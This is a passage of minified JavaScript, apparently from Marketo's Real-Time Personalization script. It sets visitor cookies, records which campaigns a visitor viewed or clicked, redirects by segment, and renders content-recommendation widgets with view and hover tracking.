cE=b4.getValue(cF);if(cE!=null){cE=cE[a5](b4.seperator)}return cE}function cl(){var cF=null;var cE=cs(bU);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}function aO(){var cE=cs(ad);if(cE==null){newVisitor=true;visitorId=E();var cF=visitorId+b4.seperator+"0";b4.store(ad,cF,exp_2_year)}}function aX(){var cF=null;var cE=cs(ad);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}var b4=new function(){this.seperator=":";this.store=function(cF,cH,cE,cJ,cI){var cG=cz(i[cD][bM],void 0);if(cG=="localhost"){cG=null}y.cookie=cF+"="+af(cH)+((cE==null)?"":("; expires="+cE.toGMTString()))+"; path="+((cJ==null)?"/":cJ)+((cG==null)?"":("; domain="+cG))+((cI==true)?"; secure":"")};this.remove=function(cE,cH,cF,cG){var cJ=new Date();cJ.setTime(cJ.getTime()-1);var cI=this.getValue(cE);this.store(cE,cI,cJ,cH,cG)};this.getValue=function(cG){var cF=null,cH=y.cookie[a5](";");var cJ=RegExp("^\\s*"+cG+"=\\s*(.*?)\\s*$");for(var cE=0;cE<cH.length;cE++){var cI=cH[cE][bm](cJ);if(cI&&cI[1]){cF=bN(cI[1]);break}}return cF}};function a9(cF){var cE=y[ap]("a");cE[cd]=cF;cF=cE[cd];return cF}function bg(cE){bi=true;if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}i[cD]=cE}function cq(cE){if(cE!==void 0){for(var cF=0;cF<cE[c];cF++){if(typeof cE[cF]==="string"){cE[cF]=cE[cF][aE]()}}}return cE}var B="rtpUC",bT="vid",aL="cv",bD="ct",cm="vc",s=0,bC=6,cu=10,bK=10,w=100,W=1000,bh=new RegExp("^"+aL+"([1-5]{1})$"),a0=0,bA=1,a1="viewedCampaigns",bn="clickedCampaigns";var co="ctv",b8="ctc";var r="getUserContext",aB="storeUserContext",ag="storeCustomVar",bX="storeCampaing",ba="validateVisitCount",aH="validateCampaignId",az="validateCampaigntype",L="addVisitorId",bP="getUserContexParams",ce="getCampaignVisit";var aa={};function ak(){return cr}aa[r]=function(){if(aF.supports()&&ak()){var cF=aF.getValue(B);if(cF!==void 0){cF=JSON.parse(cF);var cE=aX();if(cF[bT]){if(cF[bT]===cE){return cF}}}cF={};return this[L](cF)}return null};aa[aB]=function(){if(aF.supports()&&arguments[c]>0&&ak()){var cE=arguments[0];if(cE!==undefined&&cE!==null&&cA(cE)){cE=JSON.stringify(cE);aF.store(B,cE)}}};aa[L]=function(cF){if(!cF[bT]){var cE=aX();if(cE===void 0||cE==null){aO()}cF[bT]=aX()}return cF};aa[ag]=function(cE,cF){if(aF.supports()&&ak()){cE=b3(cE);if(!bL(cE,cF)&&cE>s&&cE<bC&&cF.length<w){var cG=this[r]();if(cG!==null&&cA(cG)){cG[aL+cE]=cF;this[aB](cG)}}}};aa[bX]=function(cF,cE,cG){if(aF.supports()&&ak()){if(!bL(cF,cE,cG)){cF=b3(cF);cE=b3(cE);cG=b3(cG);if(this[ba](cF)&&this[aH](cE)&&this[az](cG)){var cK=this[r]();if(cK!==null&&cA(cK)){var cJ={};cJ[cE]=cG;if(!cK[bD]){cK[bD]={}}var cI=this[ce](cK,cF);for(var cH=0;cH<cI[c];cH++){if(!bL(cI[cH][cE])&&cI[cH][cE]==cG){return}}if(cI[c]>=bK){cI[b2]()}cI[b1](cJ);cK[bD][cm+cF]=cI;this[aB](cK)}}}}};aa[ce]=function(cH,cE){var cF=cH[bD][cm+cE];if(bL(cF)){cF=[];var cG=Object.keys(cH[bD]);if(cG.length>=cu){delete cH[bD][cG[0]]}}return cF};aa[ba]=function(cE){if(cE>0&&cE<W){return true}return false};aa[aH]=function(cE){if(cE>0){return true}return false};aa[az]=function(cE){if(cE==0||cE==1){return true}return false};aa[bP]=function(){var cE="",cF;var cG=this[r]();cF=av(cG);cE=D(cE,cF);return cE};function av(cJ){var cE,cH={},cF;if(!bL(cJ)&&cA(cJ)&&ak()){var cG=aX();if(cJ[bT]&&cJ[bT]==cG){for(var cI in cJ){if(cJ[cw](cI)){cE=bh.exec(cI);if(cE){cH[cI]=cJ[cI]}else{if(cI==bD){cF=cJ[cI];cH=aP(cF,cH)}}}}}}return cH}function ar(cG,cK){var cE,cI={},cF;if(ak()&&!bL(cK)&&cA(cK)){var cH=aX();if(cK[bT]&&cK[bT]==cH){for(var cJ in cK){if(cK[cw](cJ)){cE=bh.exec(cJ);if(cE){cG[j+cE[1]]=cK[cJ]}else{if(cJ==bD){cF=cK[cJ];cI=aP(cF,cI);if(cI[co]){cG[a1]=cI[co][a5](",")}if(cI[b8]){cG[bn]=cI[b8][a5](",")}}}}}}}cG.viewedCampaign=V;cG.clickedCampaign=ax}function V(cF){if(bL(cF)){return false}if(!(cF instanceof Array)){cF=[cF]}var cE=b5[bF][a1];if(bL(cE)){return false}for(var cG=0;cG<cF[c];cG++){if(cE[ai](cF[cG].toString())>-1){return true}}return false}function ax(cE){if(bL(cE)){return false}if(!(cE instanceof Array)){cE=[cE]}var cF=b5[bF][bn];if(bL(cF)){return false}for(var cG=0;cG<cE[c];cG++){if(cF[ai](cE[cG].toString())>-1){return true}}return false}function aP(cG,cE){var cM,cF,cH=[],cJ=[];for(var cL in cG){if(cG[cw](cL)){cL=cG[cL];for(var cI=0;cI<cL[c];cI++){cF=cL[cI];for(var cK in cF){if(cF[cw](cK)){if(cF[cK]==a0&&cH[ai](cK)==-1){cH[b1](cK)}else{if(cF[cK]==bA&&cJ[ai](cK)==-1){cJ[b1](cK)}}}}}}}if(cH[c]>0){cE[co]=cH.join()}if(cJ[c]>0){cE[b8]=cJ.join()}return cE}var ah=5,ct="addTrigger",bb="trigger";var cn=[],aj={};var cC={};cC[ct]=function(cF,cG){if(q(cG)){if(cn[ai](cF)>-1&&cG){return cG[N]()}else{var cE=aj[cF];if(!b6(cE)){cE=[]}if(cE[c]<ah){cE[b1](cG)}aj[cF]=cE}}};cC[bb]=function(cF){if(cn[ai](cF)==-1){cn[b1](cF);var cE=aj[cF];if(b6(cE)){for(var cG=0;cG<cE[c];cG++){try{cE[cG][N]()}catch(cH){}}}}};var ao={};ao.callMethod=function(){var cG;for(var cF=0;cF<arguments[c];cF++){cG=arguments[cF];var cI=cG[0];if(U[ai](cI)>-1){this.applyRtp(b5,cI,cG)}else{if(ck[ai](cI)>-1){var cH=b5.getTracker(n);this.applyRtp(cH,cI,cG)}else{if(bx[ai](cI)>-1){var cE=[][bw][bZ](cG,0);cE[k]("");this.applyRtp(cC,ct,cE)}}}}};ao.applyRtp=function(cF,cG,cE){cE=[][bw][bZ](cE,1);return cF[cG][N](cF,cE)};var aZ={};aZ[cg]=function(){var cE=i[cD][cd];if(arguments[c]>0){var cF=arguments[0];if(typeof cF==cx){cE=bO(cE,cF)}else{if(typeof cF=="string"){cE=a9(cF)}}}cE=af(cE);ch=aI();ae[b1]([aK,cE,by])};aZ[am]=function(){if(arguments[c]>0){var cG=arguments[0];if(typeof cG==cx&&JSON.stringify(cG).length<255){var cF=0;for(var cH in cG){if(cG[cw](cH)){cF++}}if(cF<5){var cE=ch?aI()-ch:null;if(ch&&cE&&cE<b){setTimeoutFunction(function(){T=aI();rtp(aW,am,cG)},(b-cE))}else{T=aI();ae[b1]([A,cG])}}}}};aZ[m]=function(){if(arguments[c]>0){bH=true;var cG=void 0,cF=void 0;var cE=arguments[0];typeof cE=="boolean"?cF=cE:((typeof cE==S)?cG=cE:void 0);if(cG){ab(cG,cF)}else{if(cF){ab(cG,cF)}}}};aZ[Q]=function(){if(arguments[c]>0){var cI=arguments[0];if(typeof cI==S){var cF=aR+aY+aJ+a2;var cE=aI(),cG=ch?cE-ch:null,cH=T?cE-T:null;if((cG&&cG<b)||(cH&&cH<b)){setTimeoutFunction(function(){rtp(bo,Q,cI)},b)}else{bJ(cF,cI)}}}};aZ[aM]=function(){var cI=null;if(arguments[c]>0){var cE=arguments[0],cG=void 0,cF=void 0;if(arguments.length>1){cG=arguments[1];cF=arguments[2]}var cH=aI()-ch;if(ch&&cH<b){setTimeoutFunction(function(){if(cG){rtp(bo,aM,cE,cG,cF)}else{rtp(bo,aM,cE)}},cH)}else{if(typeof cE==="boolean"||typeof cE==="function"){ae[b1]([M,cE])}else{switch(cE){case"richmedia":if(arguments.length>1){i.rtpRCMD("change",arguments[1],arguments[2])}else{i.rtpRCMD("get")}break;default:throw cE+" isn't defined"}}}}};aZ[aq]=function(){try{if(arguments[c]>2){var cL=arguments[0],cK=arguments[1],cE=arguments[2],cG=false;var cM=i[cD][cd];var cH=cM[ai](cE);if(cH!=-1&&cH<8){return}if(arguments[c]>3){cG=arguments[3]}if(cb&&!au){bc()}if(aV){if(bd==null){be[b1]([cL,cK,cE,cG])}else{Z(bd,cL,cK,cE,cG)}}else{aV=true;be[b1]([cL,cK,cE,cG]);aZ[Q](at)}if(cb){bG()}}else{if(arguments[c]==2){var cL=arguments[0],cI=arguments[1],cG=false;var cM=i[cD][cd];if(cb&&!au){bc()}for(var cF in cI){var cH=cM[ai](cF);if(cH!=-1&&cH<8){continue}if(aV){if(bd==null){be[b1]([cL,cI[cF],cF,cG])}else{Z(bd,cL,cI[cF],cF,cG)}}else{aV=true;be[b1]([cL,cI[cF],cF,cG]);aZ[Q](at)}}if(cb){bG()}}}}catch(cJ){}};aZ[a]=function(){if(arguments[c]>0){var cE=arguments[0];var cF=aa[r]();ar(cE,cF);b5[bF]=cE;cC[bb](G)}};aZ[j]=function(){aa[ag][N](aa,arguments)};aZ[Y]=function(){aa[bX][N](aa,arguments)};aZ[an]=function(){return aa[bP][N](aa)};aZ[K]=function(){try{if(arguments.length<1){al("invalid argument, cannot add new settings without settings object")}var cE=arguments[0];if(!cA(cE)){al("invalid argument, cannot add new settings without settings object")}for(var cG in cE){if(cE.hasOwnProperty(cG)&&bI[ai](cG)>-1){ae[b1]([ay,cG,cE[cG]])}}}catch(cF){al("Error:: failed to set configuration")}};function by(){if(bH){ae[b1]([aG])}ae[b1]([bz])}function Z(cJ,cN,cM,cE,cF){if(bi){return}if(cN!==void 0&&cM!==void 0&&cE!==void 0){var cK=cN[a5](".");var cG=null;cJ=cJ[cK[0]];if(cK[c]>1){cG=cK[1]}cM=cq(cM);if(!(cJ instanceof Array)){cJ=[cJ]}var cL;var cI=-1;for(var cH=0;cH<cJ[c];cH++){if(Object[z].toString[bZ](cJ[cH])==="[object Object]"){if(cJ[cH][cw](cG)){cL=cJ[cH][cG]}else{al("can't match against uknown value");break}}else{cL=cJ[cH]}if(typeof cL==="string"){cL=cL[aE]()}if(cM[ai](cL)>-1){cI=cH;if(!cF){break}}}if(!cF&&cI>-1){bg(cE)}else{if(cF&&cI==-1){bg(cE)}}}}function at(cE){if(cE.status==200){bd=cE.results;while(be.length){var cF=be[b2]();cF[k](bd);Z.apply(this,cF)}}}function bc(){var cF="body { display: none; }",cE=y.head||y[b0]("head")[0]||y.documentElement,cG=y[ap]("style");cG.type="text/css";if(cG.styleSheet){cG.styleSheet.cssText=cF}else{cG.appendChild(y.createTextNode(cF))}cE.appendChild(cG)}function bG(){setTimeout(function(){if(y[b0]("body")[0]!==undefined){y[b0]("body")[0].style.display="inline"}else{y.addEventListener("DOMContentLoaded",function(){y[b0]("body")[0].style.display="inline"},false)}},1000)}function bJ(cG,cI){if(cG&&aD!=null){if(typeof cI==S){var cF=cl();var cH=d;if(cF){cH+=a6+x+cF+b9}cH+=g+x+aD;var cE=bj[aT]("anonymizeIP");if(cE){cH+=b9+"aip"+x+"1"}bl(cG+cH,cI)}}}function ab(cG,cF){var cE=aI();if((ch&&(cE-ch)<b)||(T&&(cE-T)<b)){setTimeoutFunction(function(){ab(cG,cF)},b)}else{if(bR){bR=false;J.push([cG,cF]);aU=setInterval(bq,bp)}ae[b1]([bz,cG,cF])}}function bq(){C++;if(C>aQ){if(aU){clearInterval(aU)}return}var cE=J.shift();J.push(cE);ab(cE)}var ci=function(cF,cE){this[ca]={};if(!cE||cE==""){cE=n}this[ca][a3]=cE;this[ca][R]=cF};var bt=function(){if(arguments[c]>0){var cE=arguments[0];if(a4[ai](cE)>-1){if(o()&&aS[ai](cE)>-1){return}return ao.applyRtp(aZ,cE,arguments)}}};ci[z].get=bt;ci[z].send=bt;ci[z].set=function(){if(arguments[c]>0){var cG=arguments[0];var cE=O.exec(cG);if(cE!==null){var cF=[][bw][bZ](arguments,0);cF[f](1,0,cE[1]);return ao.applyRtp(aZ,j,cF)}else{if(a4[ai](cG)>-1){if(o()&&aS[ai](cG)>-1){return}return ao.applyRtp(aZ,cG,arguments)}}}};ci[z].add=bt;var b5=function(){return ao.callMethod[N](ao,[arguments])};b5[bE]=function(){var cG=arguments[0];if(b6(cG)){var cF=n;if(arguments[c]>1){cF=arguments[1]}if(this[bv][cF]){return this[bv][cF]}var cE=new ci(cG,cF);cj(cE);ae[b1]([ay,u,cG]);return cE}};b5[l]=function(){var cE=(arguments[c]>0&&arguments[0]&&arguments[0]!="")?arguments[0]:n;return b5[bv][cE]};b5[bv]={};bS(b5,l,b5[l]);bS(b5,e,InsighteraUtil.checkPattern);function cj(cE){if(!b5[bv][cE[ca][a3]]){b5[bv][cE[ca][a3]]=cE}}function a8(){al("campaign callback called")}function b6(cE){return void 0!==cE&&cE!=null&&cE!==""}if(!aC&&i[cB]){var aA=i[cB]&&(i[cB].q||[]);aD=i[cB]&&i[cB].a;if(aD){b5[bE](aD)}i[cB]=b5;ao.callMethod[N](ao,aA)}if(!o()&&!aC){ae[b1]([ay,bV,false]);ae[b1]([bQ]);ae[b1]([t]);ae[b1]([bu])}})();(function(){var aj=window,aw=false,O=false;try{var d=AITag.getCookie("db_rtp");if(d){O=(d==="true")}}catch(Y){}var aW="length",a2="apply",U="querySelectorAll",v="call",r="slice",al="prototype",aN="change",ap="init",aR="get";var N=null,aA=null,H=null,aC=null,m=null,t=null,C=null,au=null;var aG="rtp";var g="/rtp/api/v1_2",aH=g+"/rcmd/richmedia/trending.json";var n="thumbnail",aU="assetId",j="url",aB="ctaText",I="header",Q="description";var aJ="html",aK="data",af="settings",aZ="containerSelector",x="data-widget-rtp-id";var ax="data-rtp-id";var ab="//rtp-static.marketo.com/rtp/rcmd/template/v2/";var f=[],P=[],aO=[];function l(a3){try{if(O&&window.console&&window.console.log){console.log(a3)}}catch(a4){}}function ar(e){return e!==undefined&&e!=null}function X(e){return ar(e)&&e!=""}function b(e){return ar(e)&&Object.prototype.toString.call(e)==="[object Array]"}function J(e){return b(e)&&e.length==0}function K(e){return ar(e)&&typeof e=="object"}function V(e,a3){return e.hasOwnProperty(a3)}function M(e){return T(document,e)}function T(a3,e){if(X(e)){return a3[U](e)}throw"can't find elements for empty selector"}function at(){return"xxxxxxxx".replace(/[x]/g,function(a3){var e=Math.random()*16|0;return e.toString(16)})}function L(a5,a3,e){if(a5===void 0||a5==null){a5=""}if(a3!==void 0&&a3!=null){for(var a6 in a3){if(a3.hasOwnProperty(a6)&&X(a3[a6])){if(a5.length>0&&a5.lastIndexOf("&")<a5.length-1){a5+="&"}var a4=e!==undefined?(a5.indexOf(a6+"=")!=-1||e.indexOf(a6+"=")!=-1):a5.indexOf(a6+"=")!=-1;if(!a4){a5+=a6+"="+a3[a6]}}}}return a5}function W(a4,a6){if(a6!==undefined&&a6!=null){var a8="",e="";var a7=a4.indexOf("?");var a3=a4.indexOf("#");if(a7>-1){if(a3==-1){a3=a4.length-1}e=a4.substring(a7,a3)}a8=L(a8,a6,e);var a5="";if(a3>-1&&a3!=a4.length-1){a5=a4.substring(a3);a4=a4.substring(0,a3)}if(a7>-1){if(a7+1<a4.length){a4+="&"}}else{a4+="?"}a4+=a8+a5}return a4}function a1(a6,a3){var a5=new XMLHttpRequest();if("withCredentials" in a5){try{a5.open(a6,a3,true)}catch(a4){consoleMessage(a4)}}else{if(typeof XDomainRequest!="undefined"){a5=new XDomainRequest();a5.open(a6,a3)}else{a5=null}}return a5}function an(a3,a4,e){return function(){if(!X(a3)){return}if(a3.indexOf("//")==-1){a3="//"+a3}var a5=a1("GET",a3);if(!a5){l("CORS not supported");return}a5.onload=function(){var a6=a5.responseText;if(typeof a4=="function"){e.unshift(a6);a4.apply(null,e)}};a5.onerror=function(){};a5.onprogress=function(){};a5.ontimeout=function(){};a5.timeout=3000;a5.send()}}function aF(a3){var a4=document.createElement("div");a4.innerHTML=a3;var e=a4.childNodes;return e}function aP(a3){var a8=a3.length,a5,a6;for(var a4=0;a4<a8;a4++){try{a5=a3.shift();a6=a5.shift();a6[a2](u,a5)}catch(a7){l("failed to run function "+a6+", error: "+a7)}}}function ai(a3){var a6=a3.length;while(a6>0){a6--;var a4=a3.shift();try{y.callMethod[a2](y,a4)}catch(a5){l("Error:: failed to run queue. Error message: "+a5)}}}var a0=[],ae=false;function aE(){ae=true;if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",aE,false);window.removeEventListener("load",aE,false)}else{document.detachEvent("onreadystatechange",aE);window.detachEvent("onload",aE)}var a3=a0.length;while(a3>0){a3--;var a4=a0.shift();try{y.callMethod[a2](y,a4[0])}catch(a5){l("Error:: failed to run ready queue. Error message: "+a5)}}}}function c(){a0.push(arguments);if(document.readyState==="complete"||ae){ae=true;l("DOM ready, running the method");y.callMethod[a2](y,arguments[0])}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",aE,false);window.addEventListener("load",aE,false)}else{document.attachEvent("onreadystatechange",aE);window.attachEvent("onload",aE)}}}var aM="font",ao="background",aD="text";var ad={font:{family:"font-family",size:"font-size",color:"color"},background:{color:"background-color"}};var Z={general:{allowedHigher:[aM]},title:{allowedHigher:[aD,aM,ao]},description:{allowedHigher:[aM]},cta:{allowedHigher:[aD,aM,ao]},content:{allowedHigher:[ao]}};var z={template1:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden > h4",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description > p",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description > p",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template2:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:"img.rtp_rcmd2_img",attribute:"src",property:n,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}},template3:{assetCount:3,containerSelector:"div[data-rtp-widget-container]",data:[{selector:".rtp_rcmd2_label .rtp_rcmd2_link_hidden",attribute:"innertext",property:I,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_description .rtp_rcmd2_link_hidden",attribute:"innertext",property:Q,handler:function(e){return decodeURIComponent(e)}},{selector:".rtp_rcmd2_link_hidden",attribute:"href",property:j,handler:function(e,a3){return decodeURIComponent(e)}}],styleSelectors:{general:"div[data-rtp-widget-container]",title:".rtp_rcmd2_title",description:".rtp_rcmd2_description",cta:".rtp_rcmd2_link",content:".rtp_rcmd2_content_container"},defaultSettings:{"rcmd.title.text":"Content Recommendations","rcmd.cta.text":"Click Here"}}},aQ={};function o(a3,bd,a6,ba){if(ar(a6)&&K(a6)){var a4,bb,a5,a7,a8,bc;for(var e in a6){a4=e.split(".");if(a4.length>2){bb=Z[a4[1]];a7=ba.styleSelectors[a4[1]];if(bb&&bb.allowedHigher.indexOf(a4[2])>-1){a5=a4[2];if(a5==aD){a8=T(a3,a7);if(a8){for(var a9=0;a9<a8.length;a9++){a8[a9].innerHTML=a6[e]}}}else{bc=a7+"{"+ad[a4[2]][a4[3]]+":"+a6[e]+"!important }";if(bd.styleSheet){bd.styleSheet.cssText+=bc}else{bd.appendChild(document.createTextNode(bc))}}}}}}}function aI(e,a6,a5,a3){var a4=a3.defaultSettings;if(ar(a4)&&K(a4)){o(e,a6,a4,a3)}o(e,a6,a5,a3)}function am(a5,a3){if(!X(a5)){throw"can't change settings for null or empty widgetId"}if(!K(a3)){throw"settings can't be null or not an object"}var a4=z[a5];if(a4){if(!a4[af]){a4[af]={}}for(var e in a3){if(V(a3,e)&&ar(a3[e])){a4[af][e]=a3[e]}}z[a5]}}function aL(a3,a8,a7){var a6,e;for(var a5=0;a5<a8.length;a5++){e=a7[a8[a5].property];if(!ar(e)){throw"cannot set undefined value for recommendation"}if(a8[a5].handler&&typeof a8[a5].handler=="function"){e=a8[a5].handler(e,a7)}a6=T(a3,a8[a5].selector);if(ar(a6)&&a6.length>0){if(a8[a5].attribute=="innertext"){a6[0].innerHTML=e.replace(/(?:\r\n|\r|\n)/g,"<br/>")}else{for(var a4=0;a4<a6.length;a4++){a6[a4].setAttribute(a8[a5].attribute,e)}}}else{throw"no nodes found for: "+a8[a5].selector}}}function B(e){for(var a3=0;a3<e.length;a3++){if(e[a3].getAttribute&&e[a3].getAttribute(ax)){return e[a3]}}return null}function F(e){for(var a3=0;a3<e.length;a3++){if(e[a3].tagName.toLowerCase()=="style"){return e[a3]}}return null}function s(a4,e){for(var a3=0;a3<e.length;a3++){a4.appendChild(e[a3])}}function av(){aP(P)}function aq(a6,a9,bc){var a5=JSON.parse(a6);if(!ar(a5.rcmd)||!ar(a5.rcmd.assets)){document.getElementById(bc).style.display="none"}else{document.getElementById(bc).style.display=""}if(aO.indexOf(bc)>-1){l("the "+bc+" already injected");return}var bb;var be=z[a9];var a8=be[aK];var ba=be[aJ];if(!X(ba)){P.push([aq,a6,a9,bc]);return}var bd=a5.rcmd.assets;var a3=aF(ba);var e=B(a3);var bf=F(a3);if(e==null){throw"can't find main container in HTML"}var a4=T(e,be[aZ]);if(a4.length!=bd.length){throw"number of recommnedations doesn't match number of widget containers"}aI(e,bf,be[af],be);for(var a7=0;a7<a4.length;a7++){bb=bd[a7];aL(a4[a7],a8,bb)}s(document.getElementById(bc),a3);aO.push(bc)}function E(a4,e,a6){var a5=null;if(C){a5=C.rch}var a3="";if(au!=null){a3=au}return W(N+aH,{session_id:aA,visitor_id:H,account_id:m,template_id:a6,visit_count:aC,view_count:t,categories:e!=void 0?e.join(","):void 0,consumed:a5,mkto_tok:encodeURIComponent(a3)})}function a(){var a5,a8=0,a4,a7;for(var e in aQ){if(V(aQ,e)&&aO.indexOf(e)==-1){a7=aQ[e];a5=z[a7];var a6=a5[af];var a3=void 0;if(ar(a6)){if(ar(a6.category)&&!J(a6.category)){a3=a6.category}}a8=a5.assetCount;a4=E(a8,a3,a7);an(a4,aq,[a7,e])()}else{l("can't get data for container "+e+", the container alreay has data")}}}function aT(){var a4=M("div[data-rtp-template-id]");if(a4.length==0){l("cannot find any widgets on the page");return}var a6,e,a5;for(var a3=0;a3<a4.length;a3++){a6=a4[a3];e="rtp-widget-container-"+at();a6.setAttribute("id",e);a5=a6.getAttribute("data-rtp-template-id");aQ[e]=a5}}function A(e,a4){var a3=z[a4];if(a3){a3[aJ]=e;z[a4]=a3;av()}else{l("cannot find widget for widget id: "+a4)}}function aS(e){return ab+"/"+e+".html?"+at()}function S(a5){if(J(a5)){throw"can't fetch templates for empty array"}var a3;var e=[];for(var a4=0;a4<a5.length;a4++){if(e.indexOf(a5[a4])==-1){e.push(a5[a4]);a3=aS(a5[a4]);an(a3,A,[a5[a4]])()}}}var az=function(){return y.callMethod[a2](y,[arguments])};az.getSettings=function(e){return z[e]&&z[e][af]};var y={};y.callMethod=function(){if(!ae){c(arguments);return}var a4,a6=null;for(var a3=0;a3<arguments[aW];a3++){try{a4=arguments[a3];a6=a4[0];this.applyMethod(u,a6,a4)}catch(a5){l("failed to run "+a6+". Error: "+a5)}}};y.applyMethod=function(a3,a4,e){e=[][r][v](e,1);return a3[a4][a2](a3,e)};var u={};u[aN]=function(){l("changing widget settings");var e=arguments[0];if(K(e)){for(var a3 in e){am(a3,e[a3])}}else{am(e,arguments[1])}};u[ap]=function(){l("initiating RCMD widget");var e=arguments[0];if(!K(e)){throw"expected configurations object for recommendation widget"}N=e.serverUrl;if(!X(N)){throw"server URL can't be null or empty"}if(N.indexOf("//")==-1){N="//"+N}aA=e.sid;if(!X(aA)){throw"session id can't be null or empty"}H=e.vid;if(!X(H)){throw"visitor id can't be null or empty"}aC=e.vc;if(isNaN(aC)||aC<1){throw"visit must be a number and bigger than 0"}t=e.cc;if(isNaN(t)||t<1){throw"click count must be a number and bigger than 0"}C=e.consumedAssets;if(X(e.munchkinToken)){au=e.munchkinToken}aT();var a4=[];for(var a3 in aQ){if(V(aQ,a3)){a4.push(aQ[a3])}}S(a4);aw=true;ai(f)};u[aR]=function(){if(!aw){l("can't get RCMD, script isn't initialized, waiting...");f.push([["get"]]);return}l("getting RCMD content");a()};m=!aj.rtp.d&&aj[aG]&&(typeof aj[aG].getTracker==="function"&&aj[aG].getTracker().trackerData.aid);if(m===undefined||m==null){throw"cannot get recommendations without rtp account id"}var k=aj.rtpRCMD.q;aj.rtpRCMD=az;k&&y.callMethod[a2](y,k);var w;var h=[];var ac=[];var ah=[];var R=[];var ag=[];window.loadRichMediaImage=function(){w=ay();aX();i();if(w){window.addEventListener("scroll",D);window.addEventListener("scroll",q);window.addEventListener("scroll",aY);D();q();aY()}else{window.addEventListener("scroll",G);G()}};function ay(){var e=document.querySelector('[data-rtp-id="rtp_rcmd2_tpl_2"]');return e!=undefined}var G=function(){aa(G,0)};var D=function(){aa(D,1)};var q=function(){aa(q,2)};var aY=function(){aa(aY,3)};function aa(a5,e){var a3=ag[e];if(ah[e]&&!aV(a3)){l("Rich media was scrolled and not exposed, removing timer event.");clearTimeout(ah[e]);ah[e]=null}if(ac[e]){if(aV(a3)){var a4=new Date();if(a4.getTime()>R[e].getTime()&&!h[e]){h[e]=true;p(window,"scroll",a5);if(ah[e]){clearTimeout(ah[e]);ah[e]=null}ak(a3);l("Rich media was exposed for more than 1 second (with scrolling)")}}else{ac[e]=false;l("Rich media was not exposed for more than 1 second, a scroll broke it")}return}if(aV(a3)){l("75% has reached, creating 1 second timer and keep checking");R[e]=new Date(Date.now()+1000);ac[e]=true;ah[e]=setTimeout(function(){if(!h[e]&&aV(a3)){p(window,"scroll",a5);ak(a3);h[e]=true;l("Rich media was viewed for more than 1 second (by timer)")}},1000)}}function aV(a5){var a8=document.querySelector(a5);var a3=false;if(a8){var a6=a8.getBoundingClientRect();var a7=a6.top;var a4=a6.bottom;if(a7<0&&a4<0){return a3}var e=a6.height;var a9=window.innerHeight;if(a7>0){a3=a7+0.75*e<=a9}else{a3=a4>=0.75*e}}return a3}function ak(a3){if(w){AITag.sendViewEventToRTP(a3)}else{for(var e=1;e<ag.length;e++){AITag.sendViewEventToRTP(ag[e])}}}function aX(){var e='[data-rtp-widget-container="rtp_rcmd2_item_';for(var a4=1;a4<4;a4++){ag[a4]=e+a4+'"]'}ag[0]=ag[1];var e=" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";var a6;for(var a4=1;a4<ag.length;a4++){a6=ag[a4]+e;a6=document.querySelector(a6);var a3=a6.href.indexOf("?");var a5=a6.href.substring(a3);AITag.richMediaMap[a5]=false}}function p(a4,e,a3){if(a4.removeEventListener){a4.removeEventListener(e,a3)}if(a4.detachEvent){a4.detachEvent("on"+e,a3)}}function i(){var a7,a3;var a5=function(){a7=new Date().getTime();this.removeEventListener("mouseenter",a5);this.addEventListener("mouseleave",e)};var e=function(a9){a3=new Date().getTime();var bb=a3-a7;if(bb>500){var ba=bb/1000;AITag.sendHoverEventToRTP(this,ba);this.removeEventListener("mouseleave",e)}this.addEventListener("mouseenter",a5)};var a8=".rtp_rcmd2_item_inner";var a4=document.querySelectorAll(a8);for(var a6=0;a6<a4.length;a6++){a4[a6].addEventListener("mouseenter",a5)}}})();
